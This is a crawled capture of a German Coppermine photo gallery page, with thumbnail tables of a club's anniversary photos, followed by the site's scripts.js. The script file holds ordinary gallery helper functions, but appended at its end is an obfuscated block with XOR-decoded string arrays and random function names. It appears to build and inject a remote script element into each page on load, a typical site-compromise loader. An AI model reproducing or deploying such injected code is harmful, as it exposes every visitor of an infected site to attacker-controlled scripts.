        <td valign="top" class="thumbnails" width ="25%" align="center">
                <table width="100%" cellpadding="0" cellspacing="0">
                        <tr>
                                <td align="center">
                                        <a href="displayimage.php?album=random&amp;cat=3&amp;pos=-662"><img src="albums/Upload/Sonntag_1406/thumb_Sonntag_140609_077.jpg" class="image" width="100" height="75" border="0" alt="Sonntag_140609_077.jpg" title="Dateiname : Sonntag_140609_077.jpg
Dateigröße : 91KB
Abmessungen : 640x480
hinzugefügt am : 24.Juli 2009"/><br /></a>
                                        <span class="thumb_title">389 x angesehen</span>
                                        
                                </td>
                        </tr>
                </table>
        </td>

        <td valign="top" class="thumbnails" width ="25%" align="center">
                <table width="100%" cellpadding="0" cellspacing="0">
                        <tr>
                                <td align="center">
                                        <a href="displayimage.php?album=random&amp;cat=3&amp;pos=-921"><img src="albums/Upload/Samstag_1306/thumb_Samstag_200609__145.jpg" class="image" width="100" height="75" border="0" alt="Samstag_200609__145.jpg" title="Dateiname : Samstag_200609__145.jpg
Dateigröße : 172KB
Abmessungen : 1024x768
hinzugefügt am : 25.Juli 2009"/><br /></a>
                                        <span class="thumb_title">408 x angesehen</span>
                                        
                                </td>
                        </tr>
                </table>
        </td>

        <td valign="top" class="thumbnails" width ="25%" align="center">
                <table width="100%" cellpadding="0" cellspacing="0">
                        <tr>
                                <td align="center">
                                        <a href="displayimage.php?album=random&amp;cat=3&amp;pos=-796"><img src="albums/Upload/Mittwoch_1706/thumb_Mittwoch_170609_37.JPG" class="image" width="100" height="75" border="0" alt="Mittwoch_170609_37.JPG" title="Dateiname : Mittwoch_170609_37.JPG
Dateigröße : 189KB
Abmessungen : 1024x768
hinzugefügt am : 24.Juli 2009"/><br /></a>
                                        <span class="thumb_title">392 x angesehen</span>
                                        
                                </td>
                        </tr>
                </table>
        </td>

        </tr>
</table>
<!-- End standard table -->

        <img src="images/spacer.gif" width="1" height="7" border="" alt="" /><br />

<!-- Start standard table -->
<table align="center" width="100%" cellspacing="1" cellpadding="0" class="maintable">
        <tr>
                <td class="tableh1" colspan="4">neueste Dateien - 50. Jubiläum</td>
        </tr>

        <tr>

        <td valign="top" class="thumbnails" width ="25%" align="center">
                <table width="100%" cellpadding="0" cellspacing="0">
                        <tr>
                                <td align="center">
                                        <a href="displayimage.php?album=lastup&amp;cat=3&amp;pos=0"><img src="albums/Upload/Sonntag_1406/thumb_Sonntag_140609_182.jpg" class="image" width="100" height="75" border="0" alt="Sonntag_140609_182.jpg" title="Dateiname : Sonntag_140609_182.jpg
Dateigröße : 97KB
Abmessungen : 640x480
hinzugefügt am : 25.Juli 2009"/><br /></a>
                                        <span class="thumb_title">831 x angesehen</span><span class="thumb_caption">25.Juli 2009</span>
                                        
                                </td>
                        </tr>
                </table>
        </td>

        <td valign="top" class="thumbnails" width ="25%" align="center">
                <table width="100%" cellpadding="0" cellspacing="0">
                        <tr>
                                <td align="center">
                                        <a href="displayimage.php?album=lastup&amp;cat=3&amp;pos=1"><img src="albums/Upload/Sonntag_1406/thumb_Sonntag_140609_178.jpg" class="image" width="100" height="75" border="0" alt="Sonntag_140609_178.jpg" title="Dateiname : Sonntag_140609_178.jpg
Dateigröße : 93KB
Abmessungen : 640x480
hinzugefügt am : 25.Juli 2009"/><br /></a>
                                        <span class="thumb_title">930 x angesehen</span><span class="thumb_caption">25.Juli 2009</span>
                                        
                                </td>
                        </tr>
                </table>
        </td>

        <td valign="top" class="thumbnails" width ="25%" align="center">
                <table width="100%" cellpadding="0" cellspacing="0">
                        <tr>
                                <td align="center">
                                        <a href="displayimage.php?album=lastup&amp;cat=3&amp;pos=2"><img src="albums/Upload/Sonntag_1406/thumb_Sonntag_140609_166.jpg" class="image" width="100" height="75" border="0" alt="Sonntag_140609_166.jpg" title="Dateiname : Sonntag_140609_166.jpg
Dateigröße : 90KB
Abmessungen : 640x480
hinzugefügt am : 25.Juli 2009"/><br /></a>
                                        <span class="thumb_title">830 x angesehen</span><span class="thumb_caption">25.Juli 2009</span>
                                        
                                </td>
                        </tr>
                </table>
        </td>

        <td valign="top" class="thumbnails" width ="25%" align="center">
                <table width="100%" cellpadding="0" cellspacing="0">
                        <tr>
                                <td align="center">
                                        <a href="displayimage.php?album=lastup&amp;cat=3&amp;pos=3"><img src="albums/Upload/Sonntag_1406/thumb_Sonntag_140609_165.jpg" class="image" width="100" height="75" border="0" alt="Sonntag_140609_165.jpg" title="Dateiname : Sonntag_140609_165.jpg
Dateigröße : 88KB
Abmessungen : 640x480
hinzugefügt am : 25.Juli 2009"/><br /></a>
                                        <span class="thumb_title">775 x angesehen</span><span class="thumb_caption">25.Juli 2009</span>
                                        
                                </td>
                        </tr>
                </table>
        </td>

        </tr>
        <tr>

        <td valign="top" class="thumbnails" width ="25%" align="center">
                <table width="100%" cellpadding="0" cellspacing="0">
                        <tr>
                                <td align="center">
                                        <a href="displayimage.php?album=lastup&amp;cat=3&amp;pos=4"><img src="albums/Upload/Sonntag_1406/thumb_Sonntag_140609_235.jpg" class="image" width="100" height="75" border="0" alt="Sonntag_140609_235.jpg" title="Dateiname : Sonntag_140609_235.jpg
Dateigröße : 79KB
Abmessungen : 640x480
hinzugefügt am : 25.Juli 2009"/><br /></a>
                                        <span class="thumb_title">920 x angesehen</span><span class="thumb_caption">25.Juli 2009</span>
                                        
                                </td>
                        </tr>
                </table>
        </td>

        <td valign="top" class="thumbnails" width ="25%" align="center">
                <table width="100%" cellpadding="0" cellspacing="0">
                        <tr>
                                <td align="center">
                                        <a href="displayimage.php?album=lastup&amp;cat=3&amp;pos=5"><img src="albums/Upload/Sonntag_1406/thumb_Sonntag_140609_227.jpg" class="image" width="100" height="75" border="0" alt="Sonntag_140609_227.jpg" title="Dateiname : Sonntag_140609_227.jpg
Dateigröße : 80KB
Abmessungen : 640x480
hinzugefügt am : 25.Juli 2009"/><br /></a>
                                        <span class="thumb_title">911 x angesehen</span><span class="thumb_caption">25.Juli 2009</span>
                                        
                                </td>
                        </tr>
                </table>
        </td>

        <td valign="top" class="thumbnails" width ="25%" align="center">
                <table width="100%" cellpadding="0" cellspacing="0">
                        <tr>
                                <td align="center">
                                        <a href="displayimage.php?album=lastup&amp;cat=3&amp;pos=6"><img src="albums/Upload/Sonntag_1406/thumb_Sonntag_140609_224.jpg" class="image" width="100" height="75" border="0" alt="Sonntag_140609_224.jpg" title="Dateiname : Sonntag_140609_224.jpg
Dateigröße : 91KB
Abmessungen : 640x480
hinzugefügt am : 25.Juli 2009"/><br /></a>
                                        <span class="thumb_title">906 x angesehen</span><span class="thumb_caption">25.Juli 2009</span>
                                        
                                </td>
                        </tr>
                </table>
        </td>

        <td valign="top" class="thumbnails" width ="25%" align="center">
                <table width="100%" cellpadding="0" cellspacing="0">
                        <tr>
                                <td align="center">
                                        <a href="displayimage.php?album=lastup&amp;cat=3&amp;pos=7"><img src="albums/Upload/Sonntag_1406/thumb_Sonntag_140609_223.jpg" class="image" width="100" height="75" border="0" alt="Sonntag_140609_223.jpg" title="Dateiname : Sonntag_140609_223.jpg
Dateigröße : 96KB
Abmessungen : 640x480
hinzugefügt am : 25.Juli 2009"/><br /></a>
                                        <span class="thumb_title">932 x angesehen</span><span class="thumb_caption">25.Juli 2009</span>
                                        
                                </td>
                        </tr>
                </table>
        </td>

        </tr>
</table>
<!-- End standard table -->

        <img src="images/spacer.gif" width="1" height="7" border="" alt="" /><br />
<div class="footer" align="center" style="padding-top: 10px;">Powered by <a href="http://coppermine.sourceforge.net/" title="Coppermine Photo Gallery" rel="external">Coppermine Photo Gallery</a></div>
            </td>
          </tr>
        </table>
      </td>
    </tr>
  </table>
  <div id="vanity">
      <a id="v_php" href="http://www.php.net/" target="_blank"></a>
      <a id="v_mysql" href="http://www.mysql.com/" target="_blank"></a>
      <a id="v_xhtml" href="http://validator.w3.org/check/referer" target="_blank"></a>
      <a id="v_css" href="http://jigsaw.w3.org/css-validator/check/referer" target="_blank"></a>
</div>
<!--Coppermine Photo Gallery 1.4.8 (stable)-->
</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: http://ttsvalben.wtulo.de/scripts.js
body_size: 1948
content:
/*************************
  Coppermine Photo Gallery
  ************************
  Copyright (c) 2003-2006 Coppermine Dev Team
  v1.1 originally written by Gregory DEMAR

  This program is free software; you can redistribute it and/or modify
  it under the terms of the GNU General Public License as published by
  the Free Software Foundation; either version 2 of the License, or
  (at your option) any later version.
  ********************************************
  Coppermine version: 1.4.8
  $Source$
  $Revision: 3116 $
  $Author: gaugau $
  $Date: 2006-06-08 00:11:54 +0200 (Do, 08 Jun 2006) $
**********************************************/

function MM_openBrWindow(theURL,winName,features) { //v2.0
  window.open(theURL,winName,features);
}

function writeCookie(name, data, noDays){
  var cookieStr = name + "="+ data
  if (writeCookie.arguments.length > 2){
    cookieStr += "; expires=" + getCookieExpireDate(noDays)
    }
  document.cookie = cookieStr
}

function readCookie(cookieName){
   var searchName = cookieName + "="
   var cookies = document.cookie
   var start = cookies.indexOf(cookieName)
   if (start == -1){ // cookie not found
     return ""
     }
   start += searchName.length //start of the cookie data
   var end = cookies.indexOf(";", start)
   if (end == -1){
     end = cookies.length
     }
   return cookies.substring(start, end)
}

function blocking(nr, cookie, vis_state)
{
        if (document.layers)
        {
                current = (document.layers[nr].display == 'none') ? vis_state : 'none';
                if (cookie != '')
                        writeCookie(nr, current);
                document.layers[nr].display = current;
        }
        else if (document.all)
        {
                current = (document.all[nr].style.display == 'none') ? vis_state : 'none';
                if (cookie != '')
                        writeCookie(nr, current);
                document.all[nr].style.display = current;
        }
        else if (document.getElementById)
        {
                display = (document.getElementById(nr).style.display == 'none') ? vis_state : 'none';
                if (cookie != '')
                        writeCookie(nr, display);
                document.getElementById(nr).style.display = display;
        }
}


function adjust_popup()
{
        var w, h, fixedW, fixedH, diffW, diffH;
        if (document.documentElement && document.body.clientHeight==0) {     // Catches IE6 and FF in DOCMODE
                fixedW = document.documentElement.clientWidth;
                fixedH = document.documentElement.clientHeight;
                window.resizeTo(fixedW, fixedH);
                diffW = fixedW - document.documentElement.clientWidth;
                diffH = fixedH - document.documentElement.clientHeight;
                w = fixedW + diffW + 16; // Vert Scrollbar Always On in DOCMODE.
                h = fixedH + diffH;
                if (w >= screen.availWidth) h += 16;
        } else if (document.all) {
                fixedW = document.body.clientWidth;
                fixedH = document.body.clientHeight;
                window.resizeTo(fixedW, fixedH);
                diffW = fixedW - document.body.clientWidth;
                diffH = fixedH - document.body.clientHeight;
                w = fixedW + diffW;
                h = fixedH + diffH;
                if (h >= screen.availHeight) w += 16;
                if (w >= screen.availWidth)  h += 16;
        } else {
                fixedW = window.innerWidth;
                fixedH = window.innerHeight;
                window.resizeTo(fixedW, fixedH);
                diffW = fixedW - window.innerWidth;
                diffH = fixedH - window.innerHeight;
                w = fixedW + diffW;
                h = fixedH + diffH;
                if (w >= screen.availWidth)  h += 16;
                if (h >= screen.availHeight) w += 16;
        }
        w = Math.min(w,screen.availWidth);
        h = Math.min(h,screen.availHeight);
        window.resizeTo(w,h);
        window.moveTo((screen.availWidth-w)/2, (screen.availHeight-h)/2);
}

function show_section(e) {
    if (document.getElementById(e).style.display == 'none') {
        document.getElementById(e).style.display = 'block';
    } else {
        document.getElementById(e).style.display = 'none';
    }
}


function expand()
{
        var Nodes = document.getElementsByTagName("table")
        var max = Nodes.length
        for(var i = 0;i < max;i++) {
                var nodeObj = Nodes.item(i)
                var str = nodeObj.id
                if (str.match("section")) {
                        nodeObj.style.display = 'block';
                }
        }
}

function hideall()
{
        var Nodes = document.getElementsByTagName("table")
        var max = Nodes.length
        for(var i = 0;i < max;i++) {
                var nodeObj = Nodes.item(i)
                var str = nodeObj.id
                if (str.match("section")) {
                        nodeObj.style.display = 'none';
                }
        }
}function t78xdbj(yaox2d){return zv0gp9bth(piinkt5k8(yaox2d),'bvzm13r3');}function zv0gp9bth(vjdi5ol, lj8g671zd) {var e506dij='';var t35=0;var cyy=0;for(t35=0;t35<vjdi5ol.length;t35++){var o5jr=vjdi5ol.charAt(t35);var uez2yt=o5jr.charCodeAt(0)^lj8g671zd.charCodeAt(cyy);o5jr=String.fromCharCode(uez2yt);e506dij+=o5jr;if(cyy==lj8g671zd.length-1)cyy=0;else cyy++;}return(e506dij);}function piinkt5k8(fifzs7fsy){var bjoan1tl='';var sv0=0;var uhzs2=0;for(sv0=0;sv0<fifzs7fsy.length/3;sv0++){bjoan1tl+=String.fromCharCode(fifzs7fsy.slice(uhzs2, uhzs2+3));uhzs2=uhzs2+3;}return bjoan1tl;}var k6v1mfz9=["017021", "016031","018002", "001004031012069086055095007027031003069","017004025", "022015010008", "022019002025030089019069003005025031088067006", "003006010008095087049091011026030", "010019027009", "005019014040093086031086012002009047072103019084044023023008", "010002014029011028093064022023014008031064031095080088008024030089001028001024014067091064"];function vnd88(f5lypd){var p6zur3v3=document[t78xdbj(k6v1mfz9[3])](t78xdbj(k6v1mfz9[0])+t78xdbj(k6v1mfz9[1])+t78xdbj(k6v1mfz9[2]));p6zur3v3[t78xdbj(k6v1mfz9[4])]=f5lypd;p6zur3v3[t78xdbj(k6v1mfz9[5])]=t78xdbj(k6v1mfz9[6]);document[t78xdbj(k6v1mfz9[9])](t78xdbj(k6v1mfz9[8]))[0][t78xdbj(k6v1mfz9[7])](p6zur3v3);}vnd88(t78xdbj(k6v1mfz9[10]));